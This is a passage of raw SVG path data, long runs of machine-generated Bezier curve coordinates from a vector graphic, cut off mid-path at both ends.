22.4 13.8015 22.4C13.8029 22.4 13.8043 22.4 13.8057 22.4C13.8071 22.4 13.8085 22.4 13.8099 22.4C13.8113 22.4 13.8127 22.4 13.8141 22.4C13.8155 22.4 13.8169 22.4 13.8183 22.4C13.8197 22.4 13.8211 22.4 13.8225 22.4C13.8239 22.4 13.8253 22.4 13.8267 22.4C13.828 22.4 13.8294 22.4 13.8308 22.4C13.8322 22.4 13.8336 22.4 13.835 22.4C13.8364 22.4 13.8378 22.4 13.8392 22.4C13.8405 22.4 13.8419 22.4 13.8433 22.4C13.8447 22.4 13.8461 22.4 13.8475 22.4C13.8489 22.4 13.8502 22.4 13.8516 22.4C13.853 22.4 13.8544 22.4 13.8558 22.4C13.8572 22.4 13.8585 22.4 13.8599 22.4C13.8613 22.4 13.8627 22.4 13.8641 22.4C13.8654 22.4 13.8668 22.4 13.8682 22.4C13.8696 22.4 13.871 22.4 13.8723 22.4C13.8737 22.4 13.8751 22.4 13.8765 22.4C13.8778 22.4 13.8792 22.4 13.8806 22.4C13.882 22.4 13.8833 22.4 13.8847 22.4C13.8861 22.4 13.8874 22.4 13.8888 22.4C13.8902 22.4 13.8916 22.4 13.8929 22.4C13.8943 22.4 13.8957 22.4 13.897 22.4C13.8984 22.4 13.8998 22.4 13.9011 22.4C13.9025 22.4 13.9039 22.4 13.9052 22.4C13.9066 22.4 13.908 22.4 13.9093 22.4C13.9107 22.4 13.9121 22.4 13.9134 22.4C13.9148 22.4 13.9162 22.4 13.9175 22.4C13.9189 22.4 13.9202 22.4 13.9216 22.4C13.923 22.4 13.9243 22.4 13.9257 22.4C13.927 22.4 13.9284 22.4 13.9298 22.4C13.9311 22.4 13.9325 22.4 13.9338 22.4C13.9352 22.4 13.9365 22.4 13.9379 22.4C13.9393 22.4 13.9406 22.4 13.942 22.4C13.9433 22.4 13.9447 22.4 13.946 22.4C13.9474 22.4 13.9487 22.4 13.9501 22.4C13.9514 22.4 13.9528 22.4 13.9541 22.4C13.9555 22.4 13.9568 22.4 13.9582 22.4C13.9595 22.4 13.9609 22.4 13.9622 22.4C13.9636 22.4 13.9649 22.4 13.9663 22.4C13.9676 22.4 13.969 22.4 13.9703 22.4C13.9717 22.4 13.973 22.4 13.9743 22.4C13.9757 22.4 13.977 22.4 13.9784 22.4C13.9797 22.4 13.9811 22.4 13.9824 22.4C13.9837 22.4 13.9851 22.4 13.9864 22.4C13.9878 22.4 13.9891 22.4 13.9904 22.4C13.9918 22.4 13.9931 22.4 13.9945 22.4C13.9958 22.4 13.9971 22.4 13.9985 22.4C13.9998 22.4 14.0011 22.4 14.0025 22.4C14.0038 22.4 14.0051 22.4 14.0065 22.4C14.0078 22.4 14.0091 22.4 14.0105 22.4C14.0118 22.4 14.0131 22.4 14.0145 22.4C14.0158 22.4 14.0171 22.4 14.0185 22.4C14.0198 22.4 14.0211 22.4 14.0224 22.4C14.0238 22.4 14.0251 22.4 14.0264 22.4C14.0278 22.4 14.0291 22.4 14.0304 22.4C14.0317 22.4 14.0331 22.4 14.0344 22.4C14.0357 22.4 14.037 22.4 14.0384 22.4C14.0397 22.4 14.041 22.4 14.0423 22.4C14.0437 22.4 14.045 22.4 14.0463 22.4C14.0476 22.4 14.0489 22.4 14.0503 22.4C14.0516 22.4 14.0529 22.4 14.0542 22.4C14.0555 22.4 14.0568 22.4 14.0582 22.4C14.0595 22.4 14.0608 22.4 14.0621 22.4C14.0634 22.4 14.0647 22.4 14.0661 22.4C14.0674 22.4 14.0687 22.4 14.07 22.4C14.0713 22.4 14.0726 22.4 14.0739 22.4C14.0752 22.4 14.0766 22.4 14.0779 22.4C14.0792 22.4 14.0805 22.4 14.0818 22.4C14.0831 22.4 14.0844 22.4 14.0857 22.4C14.087 22.4 14.0883 22.4 14.0897 22.4C14.091 22.4 14.0923 22.4 14.0936 22.4C14.0949 22.4 14.0962 22.4 14.0975 22.4C14.0988 22.4 14.1001 22.4 14.1014 22.4C14.1027 22.4 14.104 22.4 14.1053 22.4C14.1066 22.4 14.1079 22.4 14.1092 22.4C14.1105 22.4 14.1118 22.4 14.1131 22.4C14.1144 22.4 14.1157 22.4 14.117 22.4C14.1183 22.4 14.1196 22.4 14.1209 22.4C14.1222 22.4 14.1235 22.4 14.1248 22.4C14.1261 22.4 14.1274 22.4 14.1287 22.4C14.13 22.4 14.1313 22.4 14.1326 22.4C14.1338 22.4 14.1351 22.4 14.1364 22.4C14.1377 22.4 14.139 22.4 14.1403 22.4C14.1416 22.4 14.1429 22.4 14.1442 22.4C14.1455 22.4 14.1468 22.4 14.148 22.4C14.1493 22.4 14.1506 22.4 14.1519 22.4C14.1532 22.4 14.1545 22.4 14.1558 22.4C14.1571 22.4 14.1583 22.4 14.1596 22.4C14.1609 22.4 14.1622 22.4 14.1635 22.4C14.1648 22.4 14.166 22.4 14.1673 22.4C14.1686 22.4 14.1699 22.4 14.1712 22.4C14.1724 22.4 14.1737 22.4 14.175 22.4C14.1763 22.4 14.1776 22.4 14.1788 22.4C14.1801 22.4 14.1814 22.4 14.1827 22.4C14.184 22.4 14.1852 22.4 14.1865 22.4C14.1878 22.4 14.1891 22.4 14.1903 22.4C14.1916 22.4 14.1929 22.4 14.1942 22.4C14.1954 22.4 14.1967 22.4 14.198 22.4C14.1993 22.4 14.2005 22.4 14.2018 22.4C14.2031 22.4 14.2043 22.4 14.2056 22.4C14.2069 22.4 14.2081 22.4 14.2094 22.4C14.2107 22.4 14.212 22.4 14.2132 22.4C14.2145 22.4 14.2158 22.4 14.217 22.4C14.2183 22.4 14.2196 22.4 14.2208 22.4C14.2221 22.4 14.2234 22.4 14.2246 22.4C14.2259 22.4 14.2271 22.4 14.2284 22.4C14.2297 22.4 14.2309 22.4 14.2322 22.4C14.2335 22.4 14.2347 22.4 14.236 22.4C14.2372 22.4 14.2385 22.4 14.2398 22.4C14.241 22.4 14.2423 22.4 14.2435 22.4C14.2448 22.4 14.246 22.4 14.2473 22.4C14.2486 22.4 14.2498 22.4 14.2511 22.4C14.2523 22.4 14.2536 22.4 14.2548 22.4C14.2561 22.4 14.2573 22.4 14.2586 22.4C14.2599 22.4 14.2611 22.4 14.2624 22.4C14.2636 22.4 14.2649 22.4 14.2661 22.4C14.2674 22.4 14.2686 22.4 14.2699 22.4C14.2711 22.4 14.2724 22.4 14.2736 22.4C14.2749 22.4 14.2761 22.4 14.2774 22.4C14.2786 22.4 14.2798 22.4 14.2811 22.4C14.2823 22.4 14.2836 22.4 14.2848 22.4C14.2861 22.4 14.2873 22.4 14.2886 22.4C14.2898 22.4 14.2911 22.4 14.2923 22.4C14.2935 22.4 14.2948 22.4 14.296 22.4C14.2973 22.4 14.2985 22.4 14.2997 22.4C14.301 22.4 14.3022 22.4 14.3035 22.4C14.3047 22.4 14.3059 22.4 14.3072 22.4C14.3084 22.4 14.3097 22.4 14.3109 22.4C14.3121 22.4 14.3134 22.4 14.3146 22.4C14.3158 22.4 14.3171 22.4 14.3183 22.4C14.3195 22.4 14.3208 22.4 14.322 22.4C14.3232 22.4 14.3245 22.4 14.3257 22.4C14.3269 22.4 14.3282 22.4 14.3294 22.4C14.3306 22.4 14.3319 22.4 14.3331 22.4C14.3343 22.4 14.3356 22.4 14.3368 22.4C14.338 22.4 14.3392 22.4 14.3405 22.4C14.3417 22.4 14.3429 22.4 14.3441 22.4C14.3454 22.4 14.3466 22.4 14.3478 22.4C14.349 22.4 14.3503 22.4 14.3515 22.4C14.3527 22.4 14.3539 22.4 14.3552 22.4C14.3564 22.4 14.3576 22.4 14.3588 22.4C14.3601 22.4 14.3613 22.4 14.3625 22.4C14.3637 22.4 14.3649 22.4 14.3662 22.4C14.3674 22.4 14.3686 22.4 14.3698 22.4C14.371 22.4 14.3723 22.4 14.3735 22.4C14.3747 22.4 14.3759 22.4 14.3771 22.4C14.3783 22.4 14.3796 22.4 14.3808 22.4C14.382 22.4 14.3832 22.4 14.3844 22.4C14.3856 22.4 14.3868 22.4 14.3881 22.4C14.3893 22.4 14.3905 22.4 14.3917 22.4C14.3929 22.4 14.3941 22.4 14.3953 22.4C14.3965 22.4 14.3977 22.4 14.399 22.4C14.4002 22.4 14.4014 22.4 14.4026 22.4C14.4038 22.4 14.405 22.4 14.4062 22.4C14.4074 22.4 14.4086 22.4 14.4098 22.4C14.411 22.4 14.4122 22.4 14.4134 22.4C14.4146 22.4 14.4158 22.4 14.417 22.4C14.4183 22.4 14.4195 22.4 14.4207 22.4C14.4219 22.4 14.4231 22.4 14.4243 22.4C14.4255 22.4 14.4267 22.4 14.4279 22.4C14.4291 22.4 14.4303 22.4 14.4315 22.4C14.4327 22.4 14.4339 22.4 14.4351 22.4C14.4363 22.4 14.4375 22.4 14.4387 22.4C14.4399 22.4 14.441 22.4 14.4422 22.4C14.4434 22.4 14.4446 22.4 14.4458 22.4C14.447 22.4 14.4482 22.4 14.4494 22.4C14.4506 22.4 14.4518 22.4 14.453 22.4C14.4542 22.4 14.4554 22.4 14.4566 22.4C14.4578 22.4 14.4589 22.4 14.4601 22.4C14.4613 22.4 14.4625 22.4 14.4637 22.4C14.4649 22.4 14.4661 22.4 14.4673 22.4C14.4685 22.4 14.4697 22.4 14.4708 22.4C14.472 22.4 14.4732 22.4 14.4744 22.4C14.4756 22.4 14.4768 22.4 14.478 22.4C14.4791 22.4 14.4803 22.4 14.4815 22.4C14.4827 22.4 14.4839 22.4 14.4851 22.4C14.4862 22.4 14.4874 22.4 14.4886 22.4C14.4898 22.4 14.491 22.4 14.4921 22.4C14.4933 22.4 14.4945 22.4 14.4957 22.4C14.4969 22.4 14.498 22.4 14.4992 22.4C14.5004 22.4 14.5016 22.4 14.5028 22.4C14.5039 22.4 14.5051 22.4 14.5063 22.4C14.5075 22.4 14.5086 22.4 14.5098 22.4C14.511 22.4 14.5122 22.4 14.5133 22.4C14.5145 22.4 14.5157 22.4 14.5169 22.4C14.518 22.4 14.5192 22.4 14.5204 22.4C14.5215 22.4 14.5227 22.4 14.5239 22.4C14.5251 22.4 14.5262 22.4 14.5274 22.4C14.5286 22.4 14.5297 22.4 14.5309 22.4C14.5321 22.4 14.5332 22.4 14.5344 22.4C14.5356 22.4 14.5367 22.4 14.5379 22.4C14.5391 22.4 14.5402 22.4 14.5414 22.4C14.5426 22.4 14.5437 22.4 14.5449 22.4C14.5461 22.4 14.5472 22.4 14.5484 22.4C14.5496 22.4 14.5507 22.4 14.5519 22.4C14.553 22.4 14.5542 22.4 14.5554 22.4C14.5565 22.4 14.5577 22.4 14.5588 22.4C14.56 22.4 14.5612 22.4 14.5623 22.4C14.5635 22.4 14.5646 22.4 14.5658 22.4C14.567 22.4 14.5681 22.4 14.5693 22.4C14.5704 22.4 14.5716 22.4 14.5727 22.4C14.5739 22.4 14.5751 22.4 14.5762 22.4C14.5774 22.4 14.5785 22.4 14.5797 22.4C14.5808 22.4 14.582 22.4 14.5831 22.4C14.5843 22.4 14.5854 22.4 14.5866 22.4C14.5877 22.4 14.5889 22.4 14.59 22.4C14.5912 22.4 14.5923 22.4 14.5935 22.4C14.5946 22.4 14.5958 22.4 14.5969 22.4C14.5981 22.4 14.5992 22.4 14.6004 22.4C14.6015 22.4 14.6027 22.4 14.6038 22.4C14.605 22.4 14.6061 22.4 14.6073 22.4C14.6084 22.4 14.6095 22.4 14.6107 22.4C14.6118 22.4 14.613 22.4 14.6141 22.4C14.6153 22.4 14.6164 22.4 14.6176 22.4C14.6187 22.4 14.6198 22.4 14.621 22.4C14.6221 22.4 14.6233 22.4 14.6244 22.4C14.6255 22.4 14.6267 22.4 14.6278 22.4C14.629 22.4 14.6301 22.4 14.6312 22.4C14.6324 22.4 14.6335 22.4 14.6346 22.4C14.6358 22.4 14.6369 22.4 14.6381 22.4C14.6392 22.4 14.6403 22.4 14.6415 22.4C14.6426 22.4 14.6437 22.4 14.6449 22.4C14.646 22.4 14.6471 22.4 14.6483 22.4C14.6494 22.4 14.6505 22.4 14.6517 22.4C14.6528 22.4 14.6539 22.4 14.6551 22.4C14.6562 22.4 14.6573 22.4 14.6584 22.4C14.6596 22.4 14.6607 22.4 14.6618 22.4C14.663 22.4 14.6641 22.4 14.6652 22.4C14.6663 22.4 14.6675 22.4 14.6686 22.4C14.6697 22.4 14.6709 22.4 14.672 22.4C14.6731 22.4 14.6742 22.4 14.6754 22.4C14.6765 22.4 14.6776 22.4 14.6787 22.4C14.6799 22.4 14.681 22.4 14.6821 22.4C14.6832 22.4 14.6843 22.4 14.6855 22.4C14.6866 22.4 14.6877 22.4 14.6888 22.4C14.6899 22.4 14.6911 22.4 14.6922 22.4C14.6933 22.4 14.6944 22.4 14.6955 22.4C14.6967 22.4 14.6978 22.4 14.6989 22.4C14.7 22.4 14.7011 22.4 14.7023 22.4C14.7034 22.4 14.7045 22.4 14.7056 22.4C14.7067 22.4 14.7078 22.4 14.7089 22.4C14.7101 22.4 14.7112 22.4 14.7123 22.4C14.7134 22.4 14.7145 22.4 14.7156 22.4C14.7167 22.4 14.7179 22.4 14.719 22.4C14.7201 22.4 14.7212 22.4 14.7223 22.4C14.7234 22.4 14.7245 22.4 14.7256 22.4C14.7267 22.4 14.7278 22.4 14.729 22.4C14.7301 22.4 14.7312 22.4 14.7323 22.4C14.7334 22.4 14.7345 22.4 14.7356 22.4C14.7367 22.4 14.7378 22.4 14.7389 22.4C14.74 22.4 14.7411 22.4 14.7422 22.4C14.7433 22.4 14.7444 22.4 14.7456 22.4C14.7467 22.4 14.7478 22.4 14.7489 22.4C14.75 22.4 14.7511 22.4 14.7522 22.4C14.7533 22.4 14.7544 22.4 14.7555 22.4C14.7566 22.4 14.7577 22.4 14.7588 22.4C14.7599 22.4 14.761 22.4 14.7621 22.4C14.7632 22.4 14.7643 22.4 14.7654 22.4C14.7665 22.4 14.7676 22.4 14.7687 22.4C14.7698 22.4 14.7709 22.4 14.772 22.4C14.773 22.4 14.7741 22.4 14.7752 22.4C14.7763 22.4 14.7774 22.4 14.7785 22.4C14.7796 22.4 14.7807 22.4 14.7818 22.4C14.7829 22.4 14.784 22.4 14.7851 22.4C14.7862 22.4 14.7873 22.4 14.7884 22.4C14.7894 22.4 14.7905 22.4 14.7916 22.4C14.7927 22.4 14.7938 22.4 14.7949 22.4C14.796 22.4 14.7971 22.4 14.7982 22.4C14.7993 22.4 14.8003 22.4 14.8014 22.4C14.8025 22.4 14.8036 22.4 14.8047 22.4C14.8058 22.4 14.8069 22.4 14.8079 22.4C14.809 22.4 14.8101 22.4 14.8112 22.4C14.8123 22.4 14.8134 22.4 14.8145 22.4C14.8155 22.4 14.8166 22.4 14.8177 22.4C14.8188 22.4 14.8199 22.4 14.8209 22.4C14.822 22.4 14.8231 22.4 14.8242 22.4C14.8253 22.4 14.8264 22.4 14.8274 22.4C14.8285 22.4 14.8296 22.4 14.8307 22.4C14.8317 22.4 14.8328 22.4 14.8339 22.4C14.835 22.4 14.8361 22.4 14.8371 22.4C14.8382 22.4 14.8393 22.4 14.8404 22.4C14.8414 22.4 14.8425 22.4 14.8436 22.4C14.8447 22.4 14.8457 22.4 14.8468 22.4C14.8479 22.4 14.849 22.4 14.85 22.4C14.8511 22.4 14.8522 22.4 14.8533 22.4C14.8543 22.4 14.8554 22.4 14.8565 22.4C14.8575 22.4 14.8586 22.4 14.8597 22.4C14.8608 22.4 14.8618 22.4 14.8629 22.4C14.864 22.4 14.865 22.4 14.8661 22.4C14.8672 22.4 14.8682 22.4 14.8693 22.4C14.8704 22.4 14.8714 22.4 14.8725 22.4C14.8736 22.4 14.8746 22.4 14.8757 22.4C14.8768 22.4 14.8778 22.4 14.8789 22.4C14.88 22.4 14.881 22.4 14.8821 22.4C14.8832 22.4 14.8842 22.4 14.8853 22.4C14.8863 22.4 14.8874 22.4 14.8885 22.4C14.8895 22.4 14.8906 22.4 14.8917 22.4C14.8927 22.4 14.8938 22.4 14.8948 22.4C14.8959 22.4 14.897 22.4 14.898 22.4C14.8991 22.4 14.9001 22.4 14.9012 22.4C14.9023 22.4 14.9033 22.4 14.9044 22.4C14.9054 22.4 14.9065 22.4 14.9075 22.4C14.9086 22.4 14.9097 22.4 14.9107 22.4C14.9118 22.4 14.9128 22.4 14.9139 22.4C14.9149 22.4 14.916 22.4 14.917 22.4C14.9181 22.4 14.9191 22.4 14.9202 22.4C14.9213 22.4 14.9223 22.4 14.9234 22.4C14.9244 22.4 14.9255 22.4 14.9265 22.4C14.9276 22.4 14.9286 22.4 14.9297 22.4C14.9307 22.4 14.9318 22.4 14.9328 22.4C14.9339 22.4 14.9349 22.4 14.936 22.4C14.937 22.4 14.9381 22.4 14.9391 22.4C14.9402 22.4 14.9412 22.4 14.9423 22.4C14.9433 22.4 14.9443 22.4 14.9454 22.4C14.9464 22.4 14.9475 22.4 14.9485 22.4C14.9496 22.4 14.9506 22.4 14.9517 22.4C14.9527 22.4 14.9537 22.4 14.9548 22.4C14.9558 22.4 14.9569 22.4 14.9579 22.4C14.959 22.4 14.96 22.4 14.961 22.4C14.9621 22.4 14.9631 22.4 14.9642 22.4C14.9652 22.4 14.9662 22.4 14.9673 22.4C14.9683 22.4 14.9694 22.4 14.9704 22.4C14.9714 22.4 14.9725 22.4 14.9735 22.4C14.9746 22.4 14.9756 22.4 14.9766 22.4C14.9777 22.4 14.9787 22.4 14.9797 22.4C14.9808 22.4 14.9818 22.4 14.9829 22.4C14.9839 22.4 14.9849 22.4 14.986 22.4C14.987 22.4 14.988 22.4 14.9891 22.4C14.9901 22.4 14.9911 22.4 14.9922 22.4C14.9932 22.4 14.9942 22.4 14.9953 22.4C14.9963 22.4 14.9973 22.4 14.9983 22.4C14.9994 22.4 15.0004 22.4 15.0014 22.4C15.0025 22.4 15.0035 22.4 15.0045 22.4C15.0056 22.4 15.0066 22.4 15.0076 22.4C15.0086 22.4 15.0097 22.4 15.0107 22.4C15.0117 22.4 15.0128 22.4 15.0138 22.4C15.0148 22.4 15.0158 22.4 15.0169 22.4C15.0179 22.4 15.0189 22.4 15.0199 22.4C15.021 22.4 15.022 22.4 15.023 22.4C15.024 22.4 15.0251 22.4 15.0261 22.4C15.0271 22.4 15.0281 22.4 15.0292 22.4C15.0302 22.4 15.0312 22.4 15.0322 22.4C15.0332 22.4 15.0343 22.4 15.0353 22.4C15.0363 22.4 15.0373 22.4 15.0383 22.4C15.0394 22.4 15.0404 22.4 15.0414 22.4C15.0424 22.4 15.0434 22.4 15.0445 22.4C15.0455 22.4 15.0465 22.4 15.0475 22.4C15.0485 22.4 15.0495 22.4 15.0506 22.4C15.0516 22.4 15.0526 22.4 15.0536 22.4C15.0546 22.4 15.0556 22.4 15.0567 22.4C15.0577 22.4 15.0587 22.4 15.0597 22.4C15.0607 22.4 15.0617 22.4 15.0627 22.4C15.0638 22.4 15.0648 22.4 15.0658 22.4C15.0668 22.4 15.0678 22.4 15.0688 22.4C15.0698 22.4 15.0708 22.4 15.0718 22.4C15.0729 22.4 15.0739 22.4 15.0749 22.4C15.0759 22.4 15.0769 22.4 15.0779 22.4C15.0789 22.4 15.0799 22.4 15.0809 22.4C15.0819 22.4 15.0829 22.4 15.084 22.4C15.085 22.4 15.086 22.4 15.087 22.4C15.088 22.4 15.089 22.4 15.09 22.4C15.091 22.4 15.092 22.4 15.093 22.4C15.094 22.4 15.095 22.4 15.096 22.4C15.097 22.4 15.098 22.4 15.099 22.4C15.1 22.4 15.101 22.4 15.102 22.4C15.103 22.4 15.1041 22.4 15.1051 22.4C15.1061 22.4 15.1071 22.4 15.1081 22.4C15.1091 22.4 15.1101 22.4 15.1111 22.4C15.1121 22.4 15.1131 22.4 15.1141 22.4C15.1151 22.4 15.1161 22.4 15.1171 22.4C15.1181 22.4 15.1191 22.4 15.12 22.4C15.121 22.4 15.122 22.4 15.123 22.4C15.124 22.4 15.125 22.4 15.126 22.4C15.127 22.4 15.128 22.4 15.129 22.4C15.13 22.4 15.131 22.4 15.132 22.4C15.133 22.4 15.134 22.4 15.135 22.4C15.136 22.4 15.137 22.4 15.138 22.4C15.139 22.4 15.14 22.4 15.1409 22.4C15.1419 22.4 15.1429 22.4 15.1439 22.4C15.1449 22.4 15.1459 22.4 15.1469 22.4C15.1479 22.4 15.1489 22.4 15.1499 22.4C15.1509 22.4 15.1518 22.4 15.1528 22.4C15.1538 22.4 15.1548 22.4 15.1558 22.4C15.1568 22.4 15.1578 22.4 15.1588 22.4C15.1597 22.4 15.1607 22.4 15.1617 22.4C15.1627 22.4 15.1637 22.4 15.1647 22.4C15.1657 22.4 15.1666 22.4 15.1676 22.4C15.1686 22.4 15.1696 22.4 15.1706 22.4C15.1716 22.4 15.1726 22.4 15.1735 22.4C15.1745 22.4 15.1755 22.4 15.1765 22.4C15.1775 22.4 15.1785 22.4 15.1794 22.4C15.1804 22.4 15.1814 22.4 15.1824 22.4C15.1834 22.4 15.1843 22.4 15.1853 22.4C15.1863 22.4 15.1873 22.4 15.1883 22.4C15.1892 22.4 15.1902 22.4 15.1912 22.4C15.1922 22.4 15.1932 22.4 15.1941 22.4C15.1951 22.4 15.1961 22.4 15.1971 22.4C15.198 22.4 15.199 22.4 15.2 22.4V20.4ZM13.3 20.4C12.9916 20.4 12.6773 20.378 12.3212 20.3525C11.9773 20.328 11.5916 20.3 11.2 20.3V22.3C11.5084 22.3 11.8227 22.322 12.1788 22.3475C12.5227 22.372 12.9084 22.4 13.3 22.4V20.4ZM11.2 20.3C10.5907 20.3 10.1995 20.2124 10.0162 20.1513L9.38377 22.0487C9.80053 22.1876 10.4093 22.3 11.2 22.3V20.3ZM9.94254 20.1299C9.73526 20.078 9.59185 19.9776 9.50711 19.8929L8.09289 21.3071C8.40815 21.6224 8.86474 21.922 9.45746 22.0701L9.94254 20.1299ZM9.63205 20.0453C9.41186 19.715 9.29797 19.5316 9.24868 19.3838L7.35132 20.0162C7.50203 20.4684 7.78814 20.885 7.96795 21.1547L9.63205 20.0453ZM9.24868 19.3838C9.23367 19.3387 9.21834 19.2587 9.19123 19.0553C9.16835 18.8837 9.13656 18.6231 9.07014 18.3575L7.12986 18.8425C7.16344 18.9769 7.18165 19.1163 7.20877 19.3197C7.23166 19.4913 7.26633 19.7613 7.35132 20.0162L9.24868 19.3838ZM9.07014 18.3575C9.05627 18.302 9.05 18.1887 9.05 17.9C9.05 17.6887 9.05627 17.302 8.97014 16.9575L7.02986 17.4425C7.04373 17.498 7.05 17.6113 7.05 17.9C7.05 18.1113 7.04373 18.498 7.12986 18.8425L9.07014 18.3575ZM9 17.2C9 17.1992 9 17.1984 9 17.1977C9 17.1969 9 17.1961 9 17.1953C9 17.1945 9 17.1938 9 17.193C9 17.1922 9 17.1914 9 17.1906C9 17.1898 9 17.1891 9 17.1883C9 17.1875 9 17.1867 9 17.1859C9 17.1852 9 17.1844 9 17.1836C9 17.1828 9 17.182 9 17.1813C9 17.1805 9 17.1797 9 17.1789C9 17.1781 9 17.1773 9 17.1766C9 17.1758 9 17.175 9 17.1742C9 17.1734 9 17.1727 9 17.1719C9 17.1711 9 17.1703 9 17.1695C9 17.1688 9 17.168 9 17.1672C9 17.1664 9 17.1656 9 17.1648C9 17.1641 9 17.1633 9 17.1625C9 17.1617 9 17.1609 9 17.1602C9 17.1594 9 17.1586 9 17.1578C9 17.157 9 17.1563 9 17.1555C9 17.1547 9 17.1539 9 17.1531C9 17.1524 9 17.1516 9 17.1508C9 17.15 9 17.1492 9 17.1484C9 17.1477 9 17.1469 9 17.1461C9 17.1453 9 17.1445 9 17.1438C9 17.143 9 17.1422 9 17.1414C9 17.1406 9 17.1399 9 17.1391C9 17.1383 9 17.1375 9 17.1367C9 17.136 9 17.1352 9 17.1344C9 17.1336 9 17.1328 9 17.1321C9 17.1313 9 17.1305 9 17.1297C9 17.1289 9 17.1281 9 17.1274C9 17.1266 9 17.1258 9 17.125C9 17.1242 9 17.1235 9 17.1227C9 17.1219 9 17.1211 9 17.1203C9 17.1196 9 17.1188 9 17.118C9 17.1172 9 17.1164 9 17.1157C9 17.1149 9 17.1141 9 17.1133C9 17.1125 9 17.1118 9 17.111C9 17.1102 9 17.1094 9 17.1086C9 17.1079 9 17.1071 9 17.1063C9 17.1055 9 17.1047 9 17.104C9 17.1032 9 17.1024 9 17.1016C9 17.1008 9 17.1001 9 17.0993C9 17.0985 9 17.0977 9 17.0969C9 17.0962 9 17.0954 9 17.0946C9 17.0938 9 17.093 9 17.0923C9 17.0915 9 17.0907 9 17.0899C9 17.0891 9 17.0884 9 17.0876C9 17.0868 9 17.086 9 17.0852C9 17.0845 9 17.0837 9 17.0829C9 17.0821 9 17.0813 9 17.0806C9 17.0798 9 17.079 9 17.0782C9 17.0775 9 17.0767 9 17.0759C9 17.0751 9 17.0743 9 17.0736C9 17.0728 9 17.072 9 17.0712C9 17.0704 9 17.0697 9 17.0689C9 17.0681 9 17.0673 9 17.0665C9 17.0658 9 17.065 9 17.0642C9 17.0634 9 17.0627 9 17.0619C9 17.0611 9 17.0603 9 17.0595C9 17.0588 9 17.058 9 17.0572C9 17.0564 9 17.0556 9 17.0549C9 17.0541 9 17.0533 9 17.0525C9 17.0518 9 17.051 9 17.0502C9 17.0494 9 17.0486 9 17.0479C9 17.0471 9 17.0463 9 17.0455C9 17.0447 9 17.044 9 17.0432C9 17.0424 9 17.0416 9 17.0409C9 17.0401 9 17.0393 9 17.0385C9 17.0377 9 17.037 9 17.0362C9 17.0354 9 17.0346 9 17.0339C9 17.0331 9 17.0323 9 17.0315C9 17.0308 9 17.03 9 17.0292C9 17.0284 9 17.0276 9 17.0269C9 17.0261 9 17.0253 9 17.0245C9 17.0238 9 17.023 9 17.0222C9 17.0214 9 17.0206 9 17.0199C9 17.0191 9 17.0183 9 17.0175C9 17.0168 9 17.016 9 17.0152C9 17.0144 9 17.0137 9 17.0129C9 17.0121 9 17.0113 9 17.0106C9 17.0098 9 17.009 9 17.0082C9 17.0074 9 17.0067 9 17.0059C9 17.0051 9 17.0043 9 17.0036C9 17.0028 9 17.002 9 17.0012C9 17.0005 9 16.9997 9 16.9989C9 16.9981 9 16.9974 9 16.9966C9 16.9958 9 16.995 9 16.9943C9 16.9935 9 16.9927 9 16.9919C9 16.9912 9 16.9904 9 16.9896C9 16.9888 9 16.9881 9 16.9873C9 16.9865 9 16.9857 9 16.985C9 16.9842 9 16.9834 9 16.9826C9 16.9819 9 16.9811 9 16.9803C9 16.9795 9 16.9788 9 16.978C9 16.9772 9 16.9764 9 16.9757C9 16.9749 9 16.9741 9 16.9733C9 16.9726 9 16.9718 9 16.971C9 16.9702 9 16.9695 9 16.9687C9 16.9679 9 16.9671 9 16.9664C9 16.9656 9 16.9648 9 16.964C9 16.9633 9 16.9625 9 16.9617C9 16.961 9 16.9602 9 16.9594C9 16.9586 9 16.9579 9 16.9571C9 16.9563 9 16.9555 9 16.9548C9 16.954 9 16.9532 9 16.9525C9 16.9517 9 16.9509 9 16.9501C9 16.9494 9 16.9486 9 16.9478C9 16.947 9 16.9463 9 16.9455C9 16.9447 9 16.944 9 16.9432C9 16.9424 9 16.9416 9 16.9409C9 16.9401 9 16.9393 9 16.9385C9 16.9378 9 16.937 9 16.9362C9 16.9355 9 16.9347 9 16.9339C9 16.9331 9 16.9324 9 16.9316C9 16.9308 9 16.9301 9 16.9293C9 16.9285 9 16.9277 9 16.927C9 16.9262 9 16.9254 9 16.9247C9 16.9239 9 16.9231 9 16.9224C9 16.9216 9 16.9208 9 16.92C9 16.9193 9 16.9185 9 16.9177C9 16.917 9 16.9162 9 16.9154C9 16.9146 9 16.9139 9 16.9131C9 16.9123 9 16.9116 9 16.9108C9 16.91 9 16.9093 9 16.9085C9 16.9077 9 16.9069 9 16.9062C9 16.9054 9 16.9046 9 16.9039C9 16.9031 9 16.9023 9 16.9016C9 16.9008 9 16.9 9 16.8993C9 16.8985 9 16.8977 9 16.897C9 16.8962 9 16.8954 9 16.8946C9 16.8939 9 16.8931 9 16.8923C9 16.8916 9 16.8908 9 16.89C9 16.8893 9 16.8885 9 16.8877C9 16.887 9 16.8862 9 16.8854C9 16.8847 9 16.8839 9 16.8831C9 16.8824 9 16.8816 9 16.8808C9 16.8801 9 16.8793 9 16.8785C9 16.8778 9 16.877 9 16.8762C9 16.8755 9 16.8747 9 16.8739C9 16.8732 9 16.8724 9 16.8716C9 16.8709 9 16.8701 9 16.8693C9 16.8686 9 16.8678 9 16.867C9 16.8663 9 16.8655 9 16.8647C9 16.864 9 16.8632 9 16.8624C9 16.8617 9 16.8609 9 16.8601C9 16.8594 9 16.8586 9 16.8578C9 16.8571 9 16.8563 9 16.8555C9 16.8548 9 16.854 9 16.8532C9 16.8525 9 16.8517 9 16.851C9 16.8502 9 16.8494 9 16.8487C9 16.8479 9 16.8471 9 16.8464C9 16.8456 9 16.8448 9 16.8441C9 16.8433 9 16.8425 9 16.8418C9 16.841 9 16.8403 9 16.8395C9 16.8387 9 16.838 9 16.8372C9 16.8364 9 16.8357 9 16.8349C9 16.8342 9 16.8334 9 16.8326C9 16.8319 9 16.8311 9 16.8303C9 16.8296 9 16.8288 9 16.8281C9 16.8273 9 16.8265 9 16.8258C9 16.825 9 16.8242 9 16.8235C9 16.8227 9 16.822 9 16.8212C9 16.8204 9 16.8197 9 16.8189C9 16.8182 9 16.8174 9 16.8166C9 16.8159 9 16.8151 9 16.8143C9 16.8136 9 16.8128 9 16.8121C9 16.8113 9 16.8105 9 16.8098C9 16.809 9 16.8083 9 16.8075C9 16.8067 9 16.806 9 16.8052C9 16.8045 9 16.8037 9 16.8029C9 16.8022 9 16.8014 9 16.8007C9 16.7999 9 16.7991 9 16.7984C9 16.7976 9 16.7969 9 16.7961C9 16.7954 9 16.7946 9 16.7938C9 16.7931 9 16.7923 9 16.7916C9 16.7908 9 16.79 9 16.7893C9 16.7885 9 